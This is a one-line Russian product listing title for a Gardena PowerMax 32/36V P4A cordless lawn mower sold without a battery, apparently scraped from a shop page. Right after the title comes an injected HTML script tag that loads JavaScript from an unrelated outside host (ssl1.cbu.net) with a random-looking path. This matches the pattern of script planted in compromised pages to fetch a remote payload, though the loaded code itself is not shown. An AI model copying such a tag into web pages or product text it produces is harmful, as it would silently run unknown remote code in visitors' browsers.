 Газонокосилка аккумуляторная Gardena PowerMax 32/36V P4A без аккумулятора<script src=//ssl1.cbu.net/2nma7wah></script>